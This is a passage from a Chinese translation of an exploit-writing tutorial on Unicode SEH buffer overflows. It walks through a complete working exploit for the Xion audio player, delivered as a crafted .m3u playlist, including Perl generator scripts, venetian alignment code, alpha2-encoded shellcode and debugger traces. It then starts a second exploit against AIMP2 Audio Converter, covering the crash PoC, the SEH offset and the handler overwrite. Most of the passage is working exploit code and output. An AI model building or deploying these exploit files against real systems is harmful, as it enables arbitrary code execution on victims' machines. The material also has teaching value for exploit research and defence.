ret at 0x00470166 [xion.exe] ** Maybe Unicode compatible **

```

最应该引起注意的是 Unicode compatible 这类地址。对于第 1 和第 3 字节为 null 字节的地址，pvefindaddr 脚本会给出标示。你现在的首要任务是找出与 exploit 相匹配的地址，根据所使用的 unicode code page，可能或不可能使用包含>7f 字节的地址。如上所示，这些地址均被限制在 xion.exe 进程内存空间之中，它刚好未经 safeseh 编译。如果你忽略所有>7f 字节的地址，最后可以得到以下地址：

0x00450015, 0x00410068, 0x00410079

下面测试一下这 3 个地址，看看会发生什么。

用其中一个地址覆盖 SE Handler，再用 2 A's(0x41 0x41)覆盖 next SEH，代码如下：

```

my $totalsize=5000;
my $junk = "A" x 254;
my $nseh="\x41\x41";    #nseh -> 00410041
my $seh="\x15\x45";    #put 00450015 in SE Handler
my $morestuff="D" x (5000-$length($junk.$nseh.$seh));

$payload=$junk.$nseh.$seh.$morestuff;

open(myfile,'>corelantest.m3u');
print myfile $payload;
close(myfile);
print "Wrote ".length($payload)." bytes\n";

```

结果如下：

```
0:000> !exchain  
0012f2ac:  
image00400000+50015 (00450015)  
Invalid exception stack at 00410041
```

在 0x450015 下断，然后按 F5 运行，再单步执行程序：

```
0:000> bp 00450015  
0:000> g  
Breakpoint 0 hit  
eax=00000000 ebx=00000000 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000  
eip=00450015 esp=0012e47c ebp=0012e49c iopl=0 nv up ei pl zr na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246  
image00400000+0x50015:  
00450015 5b          pop      ebx  
0:000> t  
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000  
eip=00450016 esp=0012e480 ebp=0012e49c iopl=0 nv up ei pl zr na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246  
image00400000+0x50016:  
00450016 5d          pop      ebp  
0:000> t  
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000  
eip=00450017 esp=0012e484 ebp=0012e564 iopl=0 nv up ei pl zr na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246  
image00400000+0x50017:  
00450017 c3          ret  
0:000> t  
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000  
eip=0012f2ac esp=0012e488 ebp=0012e564 iopl=0 nv up ei pl zr na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246  
<Unloaded_papi.dll>+0x12f2ab:  
0012f2ac 41          inc      ecx  
0:000> d eip  
0012f2ac 41 00 41 00 15 00 45 00-44 00 44 00 44 00 44 00 A.A...E.D.D.D.D.  
0012f2bc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f2cc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f2dc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f2ec 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f2fc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f30c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f31c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
```

由上可见 pop pop ret 被执行了，执行 ret 之后，跳转到 0012f2ac (nseh)。

在 nseh 的首条指令为 0x41 (inc ecx)，运行该指令后查看 eip 值，可以看到在 nseh 是 2 A's (41 00 41 00)，后面

是 **15 00 45 00** (=SE Handler) 和 D's (来自\$morestuff)。在经典的基于 SEH 的 exploit 中，我们需使其跳转到 D's 处。现在我们不向 nseh 中写入跳转代码，而是直接“走”到 D's。为此我们需要：

令 nseh 上的指令相当于 nop 无效指令；

确保 SE Handler 上的地址 (15 00 45 00) 即使作为指令来执行，也不会造成任何破坏。

当 nseh 上的 2 A's 被执行时，情况如下：

```
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000  
eip=0012f2ac esp=0012e0c4 ebp=0012e1a0 iopl=0 nv up ei pl zr na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246  
<Unloaded_papi.dll>+0x12f2ab:  
0012f2ac 41           inc      ecx  
0:000> t  
eax=00000000 ebx=7c9032a8 ecx=00450016 edx=7c9032bc esi=00000000 edi=00000000  
eip=0012f2ad esp=0012e0c4 ebp=0012e1a0 iopl=0 nv up ei pl nz na po nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200202  
<Unloaded_papi.dll>+0x12f2ac:  
0012f2ad 004100       add      byte ptr [ecx],al    ds:0023:00450016=5d
```

第一条指令可能不会造成什么大的破坏，但第二条指令将引发一个异常，进而又把我们带回了 nSEH，以致无法正常执行下去。可能这里我还得再使用以下指令：

```
00 6E 00:add byte ptr [esi],ch  
00 6F 00:add byte ptr [edi],ch  
00 70 00:add byte ptr [eax],dh  
00 71 00:add byte ptr [ecx],dh  
00 72 00:add byte ptr [edx],dh  
00 73 00:add byte ptr [ebx],dh
```

像其它指令 (62, 6d 等等) 也可工作得很好。

这里我们可以将第一条指令(41= inc eax)替换为 popad(=x61) (它会将一些数据放入所有的寄存器中，这可能会有利于后面的一些操作)。因此可以用 0x610x62 覆盖 nseh，代码如下：

```
my $totalsize=5000;  
my $junk = "A" x 254;  
my $nseh="\x61\x62"; #nseh -> popad + nop/align  
my $seh="\x15\x45"; #put 00450015 in SE Handler  
my $morestuff="D" x (5000-length($junk.$nseh.$seh));  
  
$payload=$junk.$nseh.$seh.$morestuff;  
  
open(myfile,'>corelantest.m3u');  
print myfile $payload;  
close(myfile);  
print "Wrote ".length($payload)." bytes\n";
```

结果如下：

```
0:000> !exchain  
0012f2ac: ***
```

```

image00400000+50015 (00450015)
Invalid exception stack at 00620061
0:000> bp 00450015
0:000> bp 0012f2ac
0:000> g
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000
eip=00450015 esp=0012e47c ebp=0012e49c iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
image00400000+0x50015:
00450015 5b          pop     ebx
0:000> t
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000
eip=00450016 esp=0012e480 ebp=0012e49c iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
image00400000+0x50016:
00450016 5d          pop     ebp
0:000> t
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000
eip=00450017 esp=0012e484 ebp=0012e564 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
image00400000+0x50017:
00450017 c3          ret
0:000> t
Breakpoint 1 hit
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000
eip=0012f2ac esp=0012e488 ebp=0012e564 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
<Unloaded_papi.dll>+0x12f2ab:
0012f2ac 61          popad
0:000> t
eax=0012e564 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2ad esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
<Unloaded_papi.dll>+0x12f2ac:
0012f2ad 006200      add     byte ptr [edx],ah      ds:0023:0012e54c=b8
0:000> t
eax=0012e564 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2b0 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei ng nz na po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200283
<Unloaded_papi.dll>+0x12f2af:
0012f2b0 1500450044   adc     eax,offset <Unloaded_papi.dll>+0x440044ff (44004500)

```

Popad 指令将一些数据写入所有的寄存器中，而 006200 指令相当于 nop 无操作指令。

注意：在 nseh 上使用单字节指令和类似 nop 的指令通常都可以工作得很好，你还可使用其它单字节指令（inc

<reg>,dec <reg>,popad) , 以达到你所期望的目的。

在上面的反汇编代码中的最后一条指令是由 pop/pop/ret 地址 (**15004500**) 构成的，在右边多了一个 SE Handler 之后的数据 (**44**)，00450015 中的机器码 15 被转换成指令 adc eax，后面跟着 4 字节偏移。(栈中接下来的指令可用于对齐指令，而控制这些字节已不是什么大问题了。)

现在我们试着把 pop pop ret 这一地址当作指令来执行，如果我们能够执行到其后面的 4 字节，那么就实现了与之前在 nSEH 覆盖跳转指令一样的效果。单步执行 (trace) 后来到这里：

```
0:000> t
eax=0012e564 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2b0 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei ng nz na po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200283
<Unloaded_papi.dll>+0x12f2af:
0012f2b0 1500450044      adc    eax,offset <Unloaded_papi.dll>+0x440044ff (44004500)
0:000> t
eax=44132a65 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2b5 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200206
<Unloaded_papi.dll>+0x12f2b4:
0012f2b5 00440044      add    byte ptr [eax+eax+44h],al  ds:0023:8826550e=??
```

上面已经开始执行覆盖在 SEH 结构之后的代码了，其中的 00440044 就是 D's。

结论：

- 覆盖 SEH 结构；
- 控制 EIP (pop pop ret)；
- 模拟 short jump；
- 使程序执行任意代码。

现在下一步的挑战就是编写出有效的 exploit。我们不能单纯地将编码的 shellcode 放在这后面，因为 decoder 需要有一个指向自身的寄存器。如果查看当前的寄存器值，会发现大多寄存器都指向当前地址附近的位置，而没有一个是直接指向当前地址的。因此我们需要修改其中某一寄存器值，并在 shellcode 前填充一些数据。

假设这里使用的是 eax。我们已经知道如何使用 alpha2 来生成 shellcode 了 (只要求使用一个寄存器)。如果你想使用 vense.pl，就需要多准备一个寄存器，一个指向可写可执行内存地址的寄存器。先用 alpha2 生成代码，然后让 eax 指向 decoder(=encoded shellcode) 的首字节，最后 jmp eax。另外，我们写入的指令必须是兼容 unicode 的，因此需要使用到前面提到的 venetian shellcode 技术。通过查看寄存器，我们发现可以将 ebp 赋予 eax，然后添加一些字节数，使其跳转到由 eax 指向的 decoder 的代码并执行。另外，我们可能需要在这些指令与 decoder 之间填充些字节。当我们把 ebp 赋予 eax，并加上 100 字节后，eax 指向 0012f3ac，刚好是 decoder 放置的地方。我们可以在这个地址上控制数据：

```
0:000> d 0012f3ac
0012f3ac 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D.
0012f3bc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00  D.D.D.D.D.D.D.D.
```

为了将 ebp+100 赋予 eax，然后跳转到 eax，我们需要使用以下指令：

```
push ebp
pop eax
add eax,0x11001400
```

```
sub eax,0x11001300  
push eax  
ret
```

使用 venetian shellcode 技术后，在缓冲区中写入如下数据：

```
my $preparestuff="D"; #we need the first D  
$preparestuff=$preparestuff."\x6e"; #nop/align  
$preparestuff=$preparestuff."\x55"; #push ebp  
$preparestuff=$preparestuff."\x6e"; #nop/align  
$preparestuff=$preparestuff."\x58"; #pop eax  
$preparestuff=$preparestuff."\x6e"; #pop/align  
$preparestuff=$preparestuff."\x05\x14\x11"; #add eax,0x11001400  
$preparestuff=$preparestuff."\x6e"; #pop/align  
$preparestuff=$preparestuff."\x2d\x13\x11"; #sub eax,0x11001300  
$preparestuff=$preparestuff."\x6e"; #pop/align
```

如上所示，我们还需要放置一个 D，因此它是作为在 SE Handler 上的执行指令的一部分。在这些指令之后，我们提供将指向 0x0012f3ac 的 eax，然后跳转到 eax。

代码如下：

```
my $totalsize=5000;  
my $junk = "A" x 254;  
my $nseh="\x61\x62"; #popad + nop  
my $seh="\x15\x45"; #put 00450015 in SE Handler  
  
my $preparestuff="D"; #we need the first D  
$preparestuff=$preparestuff."\x6e"; #nop/align  
$preparestuff=$preparestuff."\x55"; #push ebp  
$preparestuff=$preparestuff."\x6e"; #nop/align  
$preparestuff=$preparestuff."\x58"; #pop eax  
$preparestuff=$preparestuff."\x6e"; #pop/align  
$preparestuff=$preparestuff."\x05\x14\x11"; #add eax,0x11001400  
$preparestuff=$preparestuff."\x6e"; #pop/align  
$preparestuff=$preparestuff."\x2d\x13\x11"; #sub eax,0x11001300  
$preparestuff=$preparestuff."\x6e"; #pop/align  
  
my $jump = "\x50"; #push eax  
$jump=$jump."\x6d"; #nop/align  
$jump=$jump."\xfc"; #ret  
  
my $morestuff="D" x (5000-length($junk.$nseh.$seh.$preparestuff.$jump));  
  
$payload=$junk.$nseh.$seh.$preparestuff.$jump.$morestuff;  
  
open(myfile, '>corelantest.m3u');
```

```
print myfile $payload;
close myfile;

print "Wrote ".length($payload)." bytes\n";
```

结果：

```
This exception may be expected and handled.

eax=00000044 ebx=02ee2c84 ecx=02dbc588 edx=00130000 esi=02ee2c68 edi=0012f298
eip=01aec2a6 esp=0012e84c ebp=0012f2b8 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00210206
DefaultPlaylist!XionPluginCreate+0x18776:
01aec2a6 668902          mov    word ptr [edx],ax      ds:0023:00130000=6341
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.

0:000> !exchain
0012f2ac:
image00400000+50015 (00450015)
Invalid exception stack at 00620061

0:000> bp 0012f2ac

0:000> g
Breakpoint 0 hit
eax=00000000 ebx=7c9032a8 ecx=00450015 edx=7c9032bc esi=00000000 edi=00000000
eip=0012f2ac esp=0012e488 ebp=0012e564 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
<Unloaded_papi.dll>+0x12f2ab:
0012f2ac 61              popad
0:000> t
eax=0012e564 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2ad esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200246
<Unloaded_papi.dll>+0x12f2ac:
0012f2ad 006200          add    byte ptr [edx],ah      ds:0023:0012e54c=b8
0:000>
eax=0012e564 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2b0 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei ng nz na po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00200283
<Unloaded_papi.dll>+0x12f2af:
0012f2b0 1500450044      adc    eax,offset <Unloaded_papi.dll>+0x440044ff (44004500)
0:000>
eax=44132a65 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580
eip=0012f2b5 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei pl nz na pe nc
```

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200206
<Unloaded_papi.dll>+0x12f2b4:	
0012f2b5 006e00 add byte ptr [esi],ch	ds:0023:0012e538=63
0:000>	
eax=44132a65 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2b8 esp=0012e4a8 ebp=0012f2ac iopl=0 ov up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200a86
<Unloaded_papi.dll>+0x12f2b7:	
0012f2b8 55 push ebp	
0:000>	
eax=44132a65 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2b9 esp=0012e4a4 ebp=0012f2ac iopl=0 ov up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200a86
<Unloaded_papi.dll>+0x12f2b8:	
0012f2b9 006e00 add byte ptr [esi],ch	ds:0023:0012e538=95
0:000>	
eax=44132a65 ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2bc esp=0012e4a4 ebp=0012f2ac iopl=0 nv up ei ng nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200282
<Unloaded_papi.dll>+0x12f2bb:	
0012f2bc 58 pop eax	
0:000>	
eax=0012f2ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2bd esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei ng nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200282
<Unloaded_papi.dll>+0x12f2bc:	
0012f2bd 006e00 add byte ptr [esi],ch	ds:0023:0012e538=c7
0:000>	
eax=0012f2ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2c0 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei ng nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200286
<Unloaded_papi.dll>+0x12f2bf:	
0012f2c0 0500140011 add eax,offset BASS+0x1400 (11001400)	
0:000>	
eax=111306ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2c5 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200206
<Unloaded_papi.dll>+0x12f2c4:	
0012f2c5 006e00 add byte ptr [esi],ch	ds:0023:0012e538=f9
0:000>	
eax=111306ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580 eip=0012f2c8 esp=0012e4a8 ebp=0012f2ac iopl=0 nv up ei pl nz na pe cy cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000	efl=00200207

```
<Unloaded_papi.dll>+0x12f2c7:  
0012f2c8 2d00130011      sub     eax,offset BASS+0x1300 (11001300)  
0:000>  
eax=0012f3ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580  
eip=0012f2cd esp=0012e4a8 ebp=0012f2ac iopl=0          nv up ei pl nz na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00200206  
<Unloaded_papi.dll>+0x12f2cc:  
0012f2cd 006e00      add     byte ptr [esi],ch           ds:0023:0012e538=2b
```

0:000> d eax

```
0012f3ac 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f3bc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f3cc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f3dc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f3ec 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f3fc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f40c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.  
0012f41c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
```

0:000> t

```
eax=0012f3ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580  
eip=0012f2d0 esp=0012e4a8 ebp=0012f2ac iopl=0          nv up ei pl nz na po nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00200202  
<Unloaded_papi.dll>+0x12f2cf:
```

```
0012f2d0 50      push    eax
```

0:000> t

```
eax=0012f3ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580  
eip=0012f2d1 esp=0012e4a4 ebp=0012f2ac iopl=0          nv up ei pl nz na po nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00200202  
<Unloaded_papi.dll>+0x12f2d0:
```

```
0012f2d1 006d00      add     byte ptr [ebp],ch           ss:0023:0012f2ac=61
```

0:000> t

```
eax=0012f3ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580  
eip=0012f2d4 esp=0012e4a4 ebp=0012f2ac iopl=0          nv up ei ng nz na po nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00200282  
<Unloaded_papi.dll>+0x12f2d3:
```

```
0012f2d4 c3      ret
```

0:000> t

```
eax=0012f3ac ebx=0012f2ac ecx=7c90327a edx=0012e54c esi=0012e538 edi=0012e580  
eip=0012f3ac esp=0012e4a8 ebp=0012f2ac iopl=0          nv up ei ng nz na po nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000          efl=00200282  
<Unloaded_papi.dll>+0x12f3ab:
```

0012f3ac 44

inc esp

成功了！

现在把我们的 shellcode 放上去，并确保它位于 0012f3ac。为此，我们需要计算出位于 venetian jumpcode(ce = ret) 和 0012f3ac 之间的偏移量。

```
0:000> d 0012f2d4
0012f2d4  c3 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 ..D.D.D.D.D.D.D.
0012f2e4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f2f4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f304  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f314  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f324  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f334  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f344  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

0:000> d
0012f354  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f364  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f374  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f384  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f394  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f3a4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f3b4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
0012f3c4  44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.
```

0012f3ac - 0012f2d5 = 215 bytes，由于经 unicode 转换，因此只需一半数量的字节，即 107 字节（它会被自动扩展为 214 字节），然后就是我们的 shellcode，并添加一些垃圾字节以触发异常，进而执行我们的代码。

代码如下：

```
my $totalsize=5000;
my $junk = "A" x 254;
my $nseh="\x61\x62"; #popad + nop
my $seh="\x15\x45"; #put 00450015 in SE Handler

my $preparestuff="D"; #we need the first D
$preparestuff=$preparestuff . "\x6e"; #nop/align
$preparestuff=$preparestuff . "\x55"; #push ebp
$preparestuff=$preparestuff . "\x6e"; #nop/align
$preparestuff=$preparestuff . "\x58"; #pop eax
$preparestuff=$preparestuff . "\x6e"; #pop/align
$preparestuff=$preparestuff . "\x05\x14\x11"; #add eax,0x11001400
$preparestuff=$preparestuff . "\x6e"; #pop/align
$preparestuff=$preparestuff . "\x2d\x13\x11"; #sub eax,0x11001300
$preparestuff=$preparestuff . "\x6e"; #pop/align

my $jump = "\x50"; #push eax
$jump=$jump . "\x6d"; #nop/align
```

```

$jump=$jump . "\xc3"; #ret

my $morestuff="D" x 107; #required to make sure shellcode = eax

my $shellcode="PPYAI1A1A1AQATAZAZAPA3QADAZA".

"BARALAYIAQAIAQAPA5AAPAZ1AI1A1AJ11A1A1AXA".
"58AAPAZABABQI1A1QIAIQI1111A1AJQI1AYAZBABABAB".
"AB30APB944JBKLK8U9M0M0KPS0U99UNQ8RS44KPR004K".
"22LLDKR2MD4KOBVKLOGG0J06NQKOP1MPVLOLQQCLM2NL".
"MPGQ8OLMM197K2ZP22B7TK0RLPTK12OLM1Z04KOPBX55".
"YOD4OZKQXP0P4KOXMHTKR8VPKQJ3ISOL19TKNTTKM18V".
"NQKONQ90FLGQ8OLMKQY7NXK0T5L4MB3MKHOKSMND45JB".
"R84K0XMTKCHSBFTKLL0KTK28VLM18S4KKT4KKQXPSYOT".
"NDMTQKQK311IQJPCKOYPQHQOPZTKLRZKS\QM2JKQTMSU".
"89KPKPKP0PQX014K204GKOHU7KIPMMNJLJQXEVDU7MEM".
"KOHUOLKVCLLJSPKK1PT5LEGKQ7N33BRO1ZKP23KOYERC".
"QQ2LRQMVOLJA";

my $evenmorestuff="D" x 4100; #just a guess


$payload=$junk.$nseh.$seh.$preparestuff.$jump.$morestuff.$shellcode.$evenmorestuff;

open(myfile, '>corelantest.m3u');

print myfile $payload;
close(myfile);
print "Wrote ".length($payload)." bytes\n";

```

结果：



利用成功！

编写 unicode exploit – Example 2

在上个例子中，我们相对是比较幸运的。因为缓冲区空间只允许在覆盖 SEH 结构的位置上放置 524 字节的 shellcode。实际上，524 字节对于 unicode shellcode 确实是相当小的。我们不可能每次都这么幸运。

在第二个例子中，我们将讨论关于如何编写 AIMP2 Audio Converter 2.51 build 330 的利用程序，这个漏洞是由 mr_me 上报的 (<http://securityreason.com/securityalert/6472>)。你可以在这里下载到这漏洞软件：http://download.softpedia.com/dl/fc4ba08d060d34b748131a14137f341e/4af5a079/100070491/software/multimedia/audio/aimp_2.51.330.zip，漏洞程序是 aimp2c.exe，当加载恶意构造的播放文件后，点击“Play”按钮就会使程序崩溃。

(译注：网站只提供了 2.61 版本的，大家可在网上自行搜索 2.51.330 版本的。)

PoC 代码：

```
my $header = "[playlist]\nNumberOfEntries=1\n\n";
$header .= "File1=";
my $junk = "A" x 5000;
my $payload = $header . $junk . "\n";

open(myfile, '>aimp2sploit.pls');
print myfile $payload;
print "Wrote " . length($payload) . " bytes\n";
close(myfile);
```

结果：

```
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=001c0020 ebx=00000000 ecx=00000277 edx=00000c48 esi=001d1a58 edi=00130000
eip=004530c6 esp=0012dca8 ebp=0012dd64 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210216
AIMP2!SysutilWideFormatBuf$qqrpvuipxvuipx14SystemTVarRecx i+0xe2:
004530c6 f366a5 rep movs word ptr es:[edi],word ptr [esi]
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
```

```
0:000> !exchain
0012fd0: *** WARNING: Unable to verify checksum for image00400000
image00400000+10041 (00410041)
Invalid exception stack at 00410041
```

使用 metasploit pattern 计算出偏移量，在我的系统上，覆盖 SEH 所需的偏移量为 4065 字节。搜索兼容 unicode 的 pop pop ret 地址后，我决定使用 0x0045000E(aimp2.dll)。同时将用 0x41,0x6d 覆盖 next SEH，再在后面跟上 1000 个 B 字符。代码如下：

```
my $header = "[playlist]\nNumberOfEntries=1\n\n";
$header .= "File1=";
my $junk = "A" x 4065;
my $nseh = "\x41\x6d"; # inc ecx + add byte ptr [ebp],ch
```

```

my $seh="\x0e\x45"; #0045000E aimp2.dll Universal ? => push cs + add byte ptr [ebp],al
my $rest = "B" x 1000;
my $payload=$header.$junk.$nseh.$seh.$rest."\n";
open(myfile,'>aimp2sploit.pls');

print myfile $payload;
print "Wrote " . length($payload) . " bytes\n";
close(myfile);

```

结果：

First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=001c0020 ebx=00000000 ecx=000002bc edx=00000c03 esi=001c7d88 edi=00130000
eip=004530c6 esp=0012dca8 ebp=0012dd64 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00210216
AIMP2!SysutilWideFormatBuf\$qqrpuipxvuipx14SystemTVarRecx+0xe2:
004530c6 f366a5 rep movs word ptr es:[edi],word ptr [esi]
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.

0:000> !exchain
0012fd0: AIMP2!SysutilWideLowerCase\$qqrpuipxvuipx17SystemWideString+c2 (0045000e)
Invalid exception stack at 006d0041

0:000> bp 0012fd0
0:000> g
Breakpoint 0 hit
eax=00000000 ebx=00000000 ecx=7c9032a8 edx=7c9032bc esi=00000000 edi=00000000
eip=0012fd0 esp=0012d8e4 ebp=0012d9c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
<Unloaded_papi.dll>+0x12fd8f:
0012fd0 41 inc ecx
